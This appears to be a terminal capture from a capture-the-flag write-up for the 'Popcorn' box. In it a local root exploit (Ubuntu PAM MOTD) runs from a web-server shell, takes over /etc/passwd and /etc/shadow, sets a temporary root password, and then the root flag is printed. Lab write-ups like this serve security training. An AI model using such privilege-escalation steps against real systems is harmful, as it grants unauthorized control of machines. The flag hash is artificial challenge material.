 www-data@popcorn:/var/www/.ssh$ ./14.sh
[*] Ubuntu PAM MOTD local root
[*] Backuped /var/www/.cache
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] Restored /var/www/.cache
[+] Success! Usa password 'toor' para root (temporal)
Password:
root@popcorn:/var/www/.ssh# ls
14339.sh  14.sh  authorized_keys  authorized_keys.bak  hola  hola.pub
root@popcorn:/var/www/.ssh# cd /root
root@popcorn:~# ls
root.txt
root@popcorn:~# cat root.txt
9cb0f0fe706018a45f329544cf05ca55
root@popcorn:~#